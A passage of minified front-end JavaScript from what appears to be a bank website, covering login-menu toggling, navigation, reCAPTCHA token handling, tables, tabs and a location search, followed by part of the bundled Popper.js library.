.login-details"),h=e.querySelector(".personal-enroll-wrapper"),m=e.querySelector(".business-enroll-wrapper");t&&i&&n&&s&&a&&r&&d&&u&&c&&p&&f&&h&&m&&(t.addEventListener("click",function(){n.disabled=!1,s.disabled=!0,n.style.display="block",s.style.display="none",o&&l&&(o.style.display="block",l.style.display="block"),a.style.display="block",r.style.display="none",d.style.display="none",u.style.display="none",p.classList.remove("select-account-type"),f.classList.add("d-flex"),f.classList.remove("d-none"),h.style.display="flex",m.style.display="flex",c.style.display="none"}),i.addEventListener("click",function(){s.disabled=!1,n.disabled=!0,s.style.display="block",n.style.display="none",r.style.display="block",a.style.display="none",d.style.display="none",u.style.display="none",p.classList.remove("select-account-type"),f.classList.add("d-flex"),f.classList.remove("d-none"),h.style.display="flex",m.style.display="flex",c.style.display="none"}),d.addEventListener("click",function(e){e.preventDefault(),c.style.display="block"}),u.addEventListener("click",function(e){e.preventDefault(),c.style.display="block"}),n.disabled=!0,s.disabled=!0,f.classList.remove("d-flex"),f.classList.add("d-none"),h.style.display="none",m.style.display="none",o&&l&&(o.style.display="none",l.style.display="none"),d.style.display="block",u.style.display="block")}i.default=function(){var e;window.addEventListener("selectstart",function(e){var t=(null==e?void 0:e.target).textContent;n&&n.length>0&&s&&s.length>0&&("Personal Online Banking"===t?(n.forEach(function(e){e.style.display="block"}),s.forEach(function(e){e.style.display="none"})):"Business Online Banking"===t&&(n.forEach(function(e){e.style.display="none"}),s.forEach(function(e){e.style.display="block"})))}),function(){var e=document.querySelector(".fmbr-olb-login.dropdown"),t=document.querySelector(".fmbr-olb-login__dropdown.dropdown-menu"),i=null==t?void 0:t.cloneNode(!0),n=document.getElementById("mobile-login-form");null==i||i.classList.add("nav-dropdown-menu"),e&&n&&i&&n.insertAdjacentElement("beforeend",i);var s=document.querySelector(".fmbr-olb-login.dropdown:not(:empty)");s&&(s.id="desktopLogIn")}(),(e=document.querySelector("#desktopLogIn"))&&a(e),function(){var e=document.querySelector("#mobileLogIn");e&&a(e)}()}},{}],9:[function(e,t,i){"use strict";function n(){document.querySelector("body").click()}function s(){return document.querySelector(".fmbr-header").offsetHeight}function a(){var e=document.querySelectorAll(".nav-dropdown-menu");null==e||e.forEach(function(e){e.style.top="".concat(s()-1,"px")})}function r(e){if(e){var t=e;t.style.maxHeight||(t.style.maxHeight="".concat(t.offsetHeight,"px"));var i=Number.parseInt(t.style.maxHeight.substring(0,t.style.maxHeight.length-2)),n=window.innerHeight-s()+2;t.style.height="".concat(n,"px");var a=document.querySelector("html");a&&(n<i?a.classList.add("overflow-hidden"):a.classList.remove("overflow-hidden"))}}function o(){var e=document.querySelector(".fmbr-header"),t=document.querySelector(".fmbr-main");e&&(window.outerWidth>0&&window.outerWidth<1200?e.style.position="relative":e.style.position=""),t&&(t.style.paddingTop="".concat(s()-1,"px"))}function l(){var e=!1;if(window.innerWidth<1200){var t=document.querySelector(".nav-fmbr-main .navbar-collapse");null!=t&&t.classList.contains("show")&&(e=!0)}else{var i=document.querySelectorAll(".nav-dropdown-menu");null==i||i.forEach(function(t){t.classList.contains("show")&&(e=!0)})}return e}function d(){var e=document.querySelector(".nav-fmbr-main .main-navbar-collapse > ul.navbar-nav > li.nav-dropdown .dropdown-toggle.active");e&&(e.style.boxShadow="")}Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e,t=document.querySelectorAll(".nav-dropdown .dropdown-toggle");t.length&&(a(),o(),function(e){var t=document.querySelector("html"),i=document.querySelector("body"),s=document.querySelector(".navbar-toggler.hamburger-btn"),u=document.querySelector(".main-navbar-collapse"),c=document.querySelectorAll(".dropdown-menu-back-link"),p=document.querySelectorAll(".closeMegaMenu");window.addEventListener("resize",a),window.addEventListener("resize",o),null==s||s.addEventListener("click",function(){return function(e){e.classList.toggle("open")}(s)}),null==u||u.addEventListener("show.bs.collapse",function(){null==t||t.classList.add("html-fixed")}),null==u||u.addEventListener("hidden.bs.collapse",function(){l()||null==t||t.classList.remove("html-fixed")}),null==c||c.forEach(function(e){return null==e?void 0:e.addEventListener("click",n)}),null==p||p.forEach(function(e){return null==e?void 0:e.addEventListener("click",n)}),e.forEach(function(n){var s,o=null==n||null===(s=n.parentElement)||void 0===s?void 0:s.querySelector(".dropdown-menu.nav-dropdown-menu");n.addEventListener("hide.bs.dropdown",function(){}),n.addEventListener("hidden.bs.dropdown",function(){l()||(null==t||t.classList.remove("html-fixed"),null==i||i.classList.remove("body-fixed"),o&&(!function(e){var t=document.querySelector("html");e&&t&&(e.style.height="",t.classList.remove("overflow-hidden"))}(o),window.removeEventListener("resize",function(){r(o)})));var n=!1;e.forEach(function(e){0==n&&e.classList.contains("show")&&(n=!0)}),n||d()}),n.addEventListener("show.bs.dropdown",function(){var e;a(),n.classList.contains("active")?d():(e=document.querySelector(".nav-fmbr-main .main-navbar-collapse > ul.navbar-nav > li.nav-dropdown .dropdown-toggle.active"))&&(e.style.boxShadow="none")}),n.addEventListener("shown.bs.dropdown",function(){null==t||t.classList.add("html-fixed"),null==i||i.classList.add("body-fixed"),window.innerWidth>=1200&&o&&(r(o),window.addEventListener("resize",function(){r(o)}))})})}(t)),null===(e=document.querySelector(".hamburger-btn"))||void 0===e||e.addEventListener("click",function(){setTimeout(function(){var e,t,i=null===(e=document.getElementById("navbar-1"))||void 0===e?void 0:e.offsetHeight,n=null===(t=document.querySelector("#mobile-login-form"))||void 0===t?void 0:t.querySelector(".fmbr-olb-login__dropdown");n&&(n.style.minHeight="".concat(i,"px"))},400)})}},{}],10:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){document.querySelectorAll("form").forEach(function(e){var t=e.querySelector('input[data-role="recaptcha-token"]');t&&function(e){var t=e.container,i=e.metaFieldName,n=t.querySelector('input[name="'.concat(i,'"]'));n&&function(e,t,i){var n=e.querySelectorAll("input[required]"),s=!1,a=n.length>0?n:e.querySelectorAll("input");a.forEach(function(e){e.addEventListener("input",function(){s||(s=!0,function(e,t){grecaptcha.ready(function(){grecaptcha.execute(e.key,{action:"submit"}).then(function(e){t.value=e})})}(t,i))})})}(t,e,n)}({container:e,metaFieldName:t.name,key:t.getAttribute("data-key")||""})})}},{}],11:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.init=void 0;i.init=function(){var e=document.querySelectorAll(".lp-table");window.innerWidth<992&&e.length>0&&n(e),window.addEventListener("resize",s),window.onload=s};var n=function(e){e.forEach(function(e){if(!e.classList.contains("is-mobile")){var t=e.querySelectorAll("thead th"),i=[],n=e.querySelectorAll("tbody tr");t.forEach(function(e){i.push(e.innerHTML)}),n.forEach(function(e){e.querySelectorAll("td").forEach(function(e,t){if(t>0&&t&&!e.classList.contains("lp-table__title")){var n=document.createElement("span");n.classList.add("th"),n.innerHTML=i[t],e.prepend(n)}})}),e.classList.add("is-mobile")}})},s=function(){var e=document.querySelectorAll(".lp-table");window.innerWidth>=992&&e.length>0?function(e){e.forEach(function(e){e.classList.contains("is-mobile")&&(e.querySelectorAll("tbody span.th").forEach(function(e){e.remove()}),e.classList.remove("is-mobile"))})}(e):e.length>0&&n(e)};i.default=i.init},{}],12:[function(e,t,i){"use strict";function n(e,t){e&&t&&e.appendChild(t)}function s(e,t){e&&t&&(t.querySelectorAll(".fmbr-card__tile").forEach(function(e){e.ariaLabel=e.ariaLabel+" Mobile"}),e.appendChild(t))}Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e,t;document.querySelectorAll(".fmbr-tabs-container").forEach(function(e){e&&function(e){var t,i,a,r,o,l,d=null==e?void 0:e.querySelectorAll(".fmbr-tabs .nav-tabs .nav-item .nav-link"),u=null==e?void 0:e.querySelectorAll(".tab-content .tab-pane"),c=null==e?void 0:e.querySelectorAll(".fmbr-tabs-panel"),p=document.querySelectorAll(".tabs-accordion .card-body"),f=document.querySelector(".fmbr-tabs-container.no-accordion");f&&(null===(t=document.querySelector(".tabs-accordion"))||void 0===t||t.classList.add("d-none"),null===(i=document.querySelector(".tabs-wrapper"))||void 0===i||i.classList.remove("d-none"),null===(a=document.querySelector(".tab-separator"))||void 0===a||a.classList.remove("d-none"),null===(r=document.querySelector(".tab-content"))||void 0===r||r.classList.remove("d-none"),null===(o=document.querySelector(".tabs-wrapper-header-mobile"))||void 0===o||o.classList.remove("d-none"),null===(l=document.querySelector(".tabs-accordion-container"))||void 0===l||l.classList.add("no-accordion-container-fluid"));if(d&&u&&c&&p&&d.length==u.length&&d.length==c.length){for(var h=0;h<d.length;h++){var m=c[h].cloneNode(!0);n(u[h],m),s(p[h],c[h])}!function(e){var t,i=document.querySelector(".mobile-tabs-heading"),n=(null===(t=document.querySelector(".tabs-section-heading"))||void 0===t?void 0:t.textContent)||"",s=document.querySelector(".tabs-wrapper-header-mobile .content");e&&s?(s.textContent=n,i&&i.classList.add("d-none")):i&&(i.textContent=n)}(f)}}(e)}),(e=document.querySelectorAll(".fmbr-tabs .nav-tabs .nav-item .nav-link"))&&e.forEach(function(e){e.addEventListener("shown.bs.tab",function(e){var t=e.target.getAttribute("data-bs-target");if(t){var i=document.querySelector(t);i&&i.querySelectorAll('input[type="file"]').forEach(function(e){e.disabled=!1})}})}),(t=document.querySelectorAll(".tabs-accordion .card-header button"))&&t.forEach(function(e){e.addEventListener("click",function(e){var t=e.target.getAttribute("data-target");if(t){var i=document.querySelector(t);i&&i.querySelectorAll('input[type="file"]').forEach(function(e){e.disabled=!1})}})})}},{}],13:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){window.hiddenIndex=0,function(){var e=document.querySelectorAll(".tabs-wrapper .fmbr-tabs .nav-tabs .nav-item .nav-link"),t=document.querySelectorAll(".tabs-accordion [data-toggle='collapse']"),i=document.querySelector("[data-placeholder-label='FindRatesWidgetPersonalWrapper']"),n=document.querySelector("[data-placeholder-label='FindRatesWidgetBusinessWrapper']");if(e&&2==e.length&&t&&2==t.length&&i&&n){var s=e[0],a=e[1],r=t[0],o=t[1];s&&a&&r&&o&&(window.addEventListener("resize",l),s.addEventListener("click",d),a.addEventListener("click",u),r.addEventListener("click",d),o.addEventListener("click",u),l())}function l(){window.innerWidth<992?r.classList.contains("collapsed")?o.classList.contains("collapsed")||u():d():s.classList.contains("active")?d():a.classList.contains("active")&&u()}function d(){p(n),c(i)}function u(){p(i),c(n)}function c(e){e&&(null==e||e.classList.remove("d-none"),null==e||e.classList.add("d-block"))}function p(e){e&&(null==e||e.classList.add("d-none"),null==e||e.classList.remove("d-block"))}}()}},{}],14:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e=document.querySelector(".nav-fmbr-main .navbar-toggler.hamburger-btn"),t=document.querySelector("#mobileLogIn .dropdown-toggle.nav-toggler");if(e&&t){var i=document.querySelector("#mobileMenuLoginBtn");i&&i.addEventListener("click",function(i){i.preventDefault(),null!=t&&t.classList.contains("show")&&t.classList.remove("show"),null==e||e.click(),setTimeout(function(){null!=t&&t.classList.contains("show")||null==t||t.click()},250)})}}},{}],15:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e;(e=document.querySelector(".search-locations.search-locations-index form"))&&(e.onsubmit=function(t){var i=null==e?void 0:e.querySelector("input[id='Address']");if(i){var n=i.value;n=n.replace(/'/g,"").replace(/"/g,"").replace(/>/g,"").replace(/</g,""),i.value=n}}),function(){var e=document.querySelector(".search-locations-wrapper");if(e){var t=e.querySelector("[data-sf-element='Column 2']"),i=document.createElement("div");t&&i&&(i.classList.add("search-locations-wrapper__divider"),t.style.flex="1",e.insertBefore(i,t))}}()}},{}],16:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n=e("tslib"),s=n.__importDefault(e("./components/accordion")),a=n.__importDefault(e("./components/alerts")),r=n.__importDefault(e("./components/breadcrumb")),o=n.__importDefault(e("./components/table")),l=n.__importDefault(e("./components/login")),d=n.__importDefault(e("./components/navbar")),u=n.__importDefault(e("./structures/mobile-menu")),c=n.__importDefault(e("./components/inputs")),p=n.__importDefault(e("./structures/search-locations")),f=n.__importDefault(e("./components/tabs")),h=n.__importDefault(e("./components/carousel")),m=n.__importDefault(e("./structures/find-rates")),v=n.__importDefault(e("./components/cards")),g=n.__importDefault(e("./components/forms")),b=n.__importDefault(e("./components/recaptchaV3"));(0,s.default)(),(0,a.default)(),(0,r.default)(),(0,o.default)(),(0,l.default)(),(0,d.default)(),(0,u.default)(),(0,c.default)(),(0,p.default)(),(0,f.default)(),(0,h.default)(),(0,m.default)(),(0,v.default)(),(0,g.default)(),(0,b.default)()},{"./components/accordion":1,"./components/alerts":2,"./components/breadcrumb":3,"./components/cards":4,"./components/carousel":5,"./components/forms":6,"./components/inputs":7,"./components/login":8,"./components/navbar":9,"./components/recaptchaV3":10,"./components/table":11,"./components/tabs":12,"./structures/find-rates":13,"./structures/mobile-menu":14,"./structures/search-locations":15,tslib:110}],17:[function(e,t,i){"use strict";function n(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function s(e){return e instanceof n(e).Element||e instanceof Element}function a(e){return e instanceof n(e).HTMLElement||e instanceof HTMLElement}function r(e){return"undefined"!=typeof ShadowRoot&&(e instanceof n(e).ShadowRoot||e instanceof ShadowRoot)}Object.defineProperty(i,"__esModule",{value:!0});var o=Math.max,l=Math.min,d=Math.round;function u(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function c(){return!/^((?!chrome|android).)*safari/i.test(u())}function p(e,t,i){void 0===t&&(t=!1),void 0===i&&(i=!1);var r=e.getBoundingClientRect(),o=1,l=1;t&&a(e)&&(o=e.offsetWidth>0&&d(r.width)/e.offsetWidth||1,l=e.offsetHeight>0&&d(r.height)/e.offsetHeight||1);var u=(s(e)?n(e):window).visualViewport,p=!c()&&i,f=(r.left+(p&&u?u.offsetLeft:0))/o,h=(r.top+(p&&u?u.offsetTop:0))/l,m=r.width/o,v=r.height/l;return{width:m,height:v,top:h,right:f+m,bottom:h+v,left:f,x:f,y:h}}function f(e){var t=n(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function h(e){return e?(e.nodeName||"").toLowerCase():null}function m(e){return((s(e)?e.ownerDocument:e.document)||window.document).documentElement}function v(e){return p(m(e)).left+f(e).scrollLeft}function g(e){return n(e).getComputedStyle(e)}function b(e){var t=g(e),i=t.overflow,n=t.overflowX,s=t.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function y(e,t,i){void 0===i&&(i=!1);var s,r,o=a(t),l=a(t)&&function(e){var t=e.getBoundingClientRect(),i=d(t.width)/e.offsetWidth||1,n=d(t.height)/e.offsetHeight||1;return 1!==i||1!==n}(t),u=m(t),c=p(e,l,i),g={scrollLeft:0,scrollTop:0},y={x:0,y:0};return(o||!o&&!i)&&(("body"!==h(t)||b(u))&&(g=(s=t)!==n(s)&&a(s)?{scrollLeft:(r=s).scrollLeft,scrollTop:r.scrollTop}:f(s)),a(t)?((y=p(t,!0)).x+=t.clientLeft,y.y+=t.clientTop):u&&(y.x=v(u))),{x:c.left+g.scrollLeft-y.x,y:c.top+g.scrollTop-y.y,width:c.width,height:c.height}}function w(e){var t=p(e),i=e.offsetWidth,n=e.offsetHeight;return Math.abs(t.width-i)<=1&&(i=t.width),Math.abs(t.height-n)<=1&&(n=t.height),{x:e.offsetLeft,y:e.offsetTop,width:i,height:n}}function _(e){return"html"===h(e)?e:e.assignedSlot||e.parentNode||(r(e)?e.host:null)||m(e)}function E(e){return["html","body","#document"].indexOf(h(e))>=0?e.ownerDocument.body:a(e)&&b(e)?e:E(_(e))}function x(e,t){var i;void 0===t&&(t=[]);var s=E(e),a=s===(null==(i=e.ownerDocument)?void 0:i.body),r=n(s),o=a?[r].concat(r.visualViewport||[],b(s)?s:[]):s,l=t.concat(o);return a?l:l.concat(x(_(o)))}function S(e){return["table","td","th"].indexOf(h(e))>=0}function T(e){return a(e)&&"fixed"!==g(e).position?e.offsetParent:null}function C(e){for(var t=n(e),i=T(e);i&&S(i)&&"static"===g(i).position;)i=T(i);return i&&("html"===h(i)||"body"===h(i)&&"static"===g(i).position)?t:i||function(e){var t=/firefox/i.test(u());if(/Trident/i.test(u())&&a(e)&&"fixed"===g(e).position)return null;var i=_(e);for(r(i)&&(i=i.host);a(i)&&["html","body"].indexOf(h(i))<0;){var n=g(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||t&&"filter"===n.willChange||t&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(e)||t}var M="top",k="bottom",O="right",A="left",L="auto",P=[M,k,O,A],$="start",z="end",I="viewport",D="popper",j=P.reduce(function(e,t){return e.concat([t+"-"+$,t+"-"+z])},[]),N=[].concat(P,[L]).reduce(function(e,t){return e.concat([t,t+"-"+$,t+"-"+z])},[]),q=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function B(e){var t=new Map,i=new Set,n=[];function s(e){i.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!i.has(e)){var n=t.get(e);n&&s(n)}}),n.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){i.has(e.name)||s(e)}),n}function H(e,t){var i=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(i&&r(i)){var n=t;do{if(n&&e.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function W(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function F(e,t,i){return t===I?W(function(e,t){var i=n(e),s=m(e),a=i.visualViewport,r=s.clientWidth,o=s.clientHeight,l=0,d=0;if(a){r=a.width,o=a.height;var u=c();(u||!u&&"fixed"===t)&&(l=a.offsetLeft,d=a.offsetTop)}return{width:r,height:o,x:l+v(e),y:d}}(e,i)):s(t)?function(e,t){var i=p(e,!1,"fixed"===t);return i.top=i.top+e.clientTop,i.left=i.left+e.clientLeft,i.bottom=i.top+e.clientHeight,i.right=i.left+e.clientWidth,i.width=e.clientWidth,i.height=e.clientHeight,i.x=i.left,i.y=i.top,i}(t,i):W(function(e){var t,i=m(e),n=f(e),s=null==(t=e.ownerDocument)?void 0:t.body,a=o(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=o(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),l=-n.scrollLeft+v(e),d=-n.scrollTop;return"rtl"===g(s||i).direction&&(l+=o(i.clientWidth,s?s.clientWidth:0)-a),{width:a,height:r,x:l,y:d}}(m(e)))}function R(e,t,i,n){var r="clippingParents"===t?function(e){var t=x(_(e)),i=["absolute","fixed"].indexOf(g(e).position)>=0&&a(e)?C(e):e;return s(i)?t.filter(function(e){return s(e)&&H(e,i)&&"body"!==h(e)}):[]}(e):[].concat(t),d=[].concat(r,[i]),u=d[0],c=d.reduce(function(t,i){var s=F(e,i,n);return t.top=o(s.top,t.top),t.right=l(s.right,t.right),t.bottom=l(s.bottom,t.bottom),t.left=o(s.left,t.left),t},F(e,u,n));return c.width=c.right-c.left,c.height=c.bottom-c.top,c.x=c.left,c.y=c.top,c}function G(e){return e.split("-")[0]}function V(e){return e.split("-")[1]}function X(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Y(e){var t,i=e.reference,n=e.element,s=e.placement,a=s?G(s):null,r=s?V(s):null,o=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(a){case M:t={x:o,y:i.y-n.height};break;case k:t={x:o,y:i.y+i.height};break;case O:t={x:i.x+i.width,y:l};break;case A:t={x:i.x-n.width,y:l};break;default:t={x:i.x,y:i.y}}var d=a?X(a):null;if(null!=d){var u="y"===d?"height":"width";switch(r){case $:t[d]=t[d]-(i[u]/2-n[u]/2);break;case z:t[d]=t[d]+(i[u]/2-n[u]/2)}}return t}function U(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function K(e,t){return t.reduce(function(t,i){return t[i]=e,t},{})}function Q(e,t){void 0===t&&(t={});var i=t,n=i.placement,a=void 0===n?e.placement:n,r=i.strategy,o=void 0===r?e.strategy:r,l=i.boundary,d=void 0===l?"clippingParents":l,u=i.rootBoundary,c=void 0===u?I:u,f=i.elementContext,h=void 0===f?D:f,v=i.altBoundary,g=void 0!==v&&v,b=i.padding,y=void 0===b?0:b,w=U("number"!=typeof y?y:K(y,P)),_=h===D?"reference":D,E=e.rects.popper,x=e.elements[g?_:h],S=R(s(x)?x:x.contextElement||m(e.elements.popper),d,c,o),T=p(e.elements.reference),C=Y({reference:T,element:E,strategy:"absolute",placement:a}),A=W(Object.assign({},E,C)),L=h===D?A:T,$={top:S.top-L.top+w.top,bottom:L.bottom-S.bottom+w.bottom,left:S.left-L.left+w.left,right:L.right-S.right+w.right},z=e.modifiersData.offset;if(h===D&&z){var j=z[a];Object.keys($).forEach(function(e){var t=[O,k].indexOf(e)>=0?1:-1,i=[M,k].indexOf(e)>=0?"y":"x";$[e]+=j[i]*t})}return $}var Z={placement:"bottom",modifiers:[],strategy:"absolute"};function J(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function ee(e){void 0===e&&(e={});var t=e,i=t.defaultModifiers,n=void 0===i?[]:i,a=t.defaultOptions,r=void 0===a?Z:a;return function(e,t,i){void 0===i&&(i=r);var a,o,l={placement:"bottom",orderedModifiers:[],options:Object.assign({},Z,r),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},d=[],u=!1,c={state:l,setOptions:function(i){var a="function"==typeof i?i(l.options):i;p(),l.options=Object.assign({},r,l.options,a),l.scrollParents={reference:s(e)?x(e):e.contextElement?x(e.contextElement):[],popper:x(t)};var o,u,f=function(e){var t=B(e);return q.reduce(function(e,i){return e.concat(t.filter(function(e){return e.phase===i}))},[])}((o=[].concat(n,l.options.modifiers),u=o.reduce(function(e,t){var i=e[t.name];return e[t.name]=i?Object.assign({},i,t,{options:Object.assign({},i.options,t.options),data:Object.assign({},i.data,t.data)}):t,e},{}),Object.keys(u).map(function(e){return u[e]})));return l.orderedModifiers=f.filter(function(e){return e.enabled}),l.orderedModifiers.forEach(function(e){var t=e.name,i=e.options,n=void 0===i?{}:i,s=e.effect;if("function"==typeof s){var a=s({state:l,name:t,instance:c,options:n}),r=function(){};d.push(a||r)}}),c.update()},forceUpdate:function(){if(!u){var e=l.elements,t=e.reference,i=e.popper;if(J(t,i)){l.rects={reference:y(t,C(i),"fixed"===l.options.strategy),popper:w(i)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach(function(e){return l.modifiersData[e.name]=Object.assign({},e.data)});for(var n=0;n<l.orderedModifiers.length;n++)if(!0!==l.reset){var s=l.orderedModifiers[n],a=s.fn,r=s.options,o=void 0===r?{}:r,d=s.name;"function"==typeof a&&(l=a({state:l,options:o,name:d,instance:c})||l)}else l.reset=!1,n=-1}}},update:(a=function(){return new Promise(function(e){c.forceUpdate(),e(l)})},function(){return o||(o=new Promise(function(e){Promise.resolve().then(function(){o=void 0,e(a())})})),o}),destroy:function(){p(),u=!0}};if(!J(e,t))return c;function p(){d.forEach(function(e){return e()}),d=[]}return c.setOptions(i).then(function(e){!u&&i.onFirstUpdate&&i.onFirstUpdate(e)}),c}}var te={passive:!0};var ie={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,i=e.instance,s=e.options,a=s.scroll,r=void 0===a||a,o=s.resize,l=void 0===o||o,d=n(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&u.forEach(function(e){e.addEventListener("scroll",i.update,te)}),l&&d.addEventListener("resize",i.update,te),function(){r&&u.forEach(function(e){e.removeEventListener("scroll",i.update,te)}),l&&d.removeEventListener("resize",i.update,te)}},data:{}};var ne={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,i=e.name;t.modifiersData[i]=Y({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},se={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ae(e){var t,i=e.popper,s=e.popperRect,a=e.placement,r=e.variation,o=e.offsets,l=e.position,u=e.gpuAcceleration,c=e.adaptive,p=e.roundOffsets,f=e.isFixed,h=o.x,v=void 0===h?0:h,b=o.y,y=void 0===b?0:b,w="function"==typeof p?p({x:v,y:y}):{x:v,y:y};v=w.x,y=w.y;var _=o.hasOwnProperty("x"),E=o.hasOwnProperty("y"),x=A,S=M,T=window;if(c){var L=C(i),P="clientHeight",$="clientWidth";if(L===n(i)&&"static"!==g(L=m(i)).position&&"absolute"===l&&(P="scrollHeight",$="scrollWidth"),a===M||(a===A||a===O)&&r===z)S=k,y-=(f&&L===T&&T.visualViewport?T.visualViewport.height:L[P])-s.height,y*=u?1:-1;if(a===A||(a===M||a===k)&&r===z)x=O,v-=(f&&L===T&&T.visualViewport?T.visualViewport.width:L[$])-s.width,v*=u?1:-1}var I,D=Object.assign({position:l},c&&se),j=!0===p?function(e,t){var i=e.x,n=e.y,s=t.devicePixelRatio||1;return{x:d(i*s)/s||0,y:d(n*s)/s||0}}({x:v,y:y},n(i)):{x:v,y:y};return v=j.x,y=j.y,u?Object.assign({},D,((I={})[S]=E?"0":"",I[x]=_?"0":"",I.transform=(T.devicePixelRatio||1)<=1?"translate("+v+"px, "+y+"px)":"translate3d("+v+"px, "+y+"px, 0)",I)):Object.assign({},D,((t={})[S]=E?y+"px":"",t[x]=_?v+"px":"",t.transform="",t))}var re={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,i=e.options,n=i.gpuAcceleration,s=void 0===n||n,a=i.adaptive,r=void 0===a||a,o=i.roundOffsets,l=void 0===o||o,d={placement:G(t.placement),variation:V(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:s,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ae(Object.assign({},d,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ae(Object.assign({},d,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var oe={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var i=t.styles[e]||{},n=t.attributes[e]||{},s=t.elements[e];a(s)&&h(s)&&(Object.assign(s.style,i),Object.keys(n).forEach(function(e){var t=n[e];!1===t?s.removeAttribute(e):s.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,i={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,i.popper),t.styles=i,t.elements.arrow&&Object.assign(t.elements.arrow.style,i.arrow),function(){Object.keys(t.elements).forEach(function(e){var n=t.elements[e],s=t.attributes[e]||{},r=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:i[e]).reduce(function(e,t){return e[t]="",e},{});a(n)&&h(n)&&(Object.assign(n.style,r),Object.keys(s).forEach(function(e){n.removeAttribute(e)}))})}},requires:["computeStyles"]};var le={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,i=e.options,n=e.name,s=i.offset,a=void 0===s?[0,0]:s,r=N.reduce(function(e,i){return e[i]=function(e,t,i){var n=G(e),s=[A,M].indexOf(n)>=0?-1:1,a="function"==typeof i?i(Object.assign({},t,{placement:e})):i,r=a[0],o=a[1];return r=r||0,o=(o||0)*s,[A,O].indexOf(n)>=0?{x:o,y:r}:{x:r,y:o}}(i,t.rects,a),e},{}),o=r[t.placement],l=o.x,d=o.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=d),t.modifiersData[n]=r}},de={left:"right",right:"left",bottom:"top",top:"bottom"};function ue(e){return e.replace(/left|right|bottom|top/g,function(e){return de[e]})}var ce={start:"end",end:"start"};function pe(e){return e.replace(/start|end/g,function(e){return ce[e]})}function fe(e,t){void 0===t&&(t={});var i=t,n=i.placement,s=i.boundary,a=i.rootBoundary,r=i.padding,o=i.flipVariations,l=i.allowedAutoPlacements,d=void 0===l?N:l,u=V(n),c=u?o?j:j.filter(function(e){return V(e)===u}):P,p=c.filter(function(e){return d.indexOf(e)>=0});0===p.length&&(p=c);var f=p.reduce(function(t,i){return t[i]=Q(e,{placement:i,boundary:s,rootBoundary:a,padding:r})[G(i)],t},{});return Object.keys(f).sort(function(e,t){return f[e]-f[t]})}var he={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,i=e.options,n=e.name;if(!t.modifiersData[n]._skip){for(var s=i.mainAxis,a=void 0===s||s,r=i.altAxis,o=void 0===r||r,l=i.fallbackPlacements,d=i.padding,u=i.boundary,c=i.rootBoundary,p=i.altBoundary,f=i.flipVariations,h=void 0===f||f,m=i.allowedAutoPlacements,v=t.options.placement,g=G(v),b=l||(g===v||!h?[ue(v)]:function(e){if(G(e)===L)return[];var t=ue(e);return[pe(e),t,pe(t)]}(v)),y=[v].concat(b).reduce(function(e,i){return 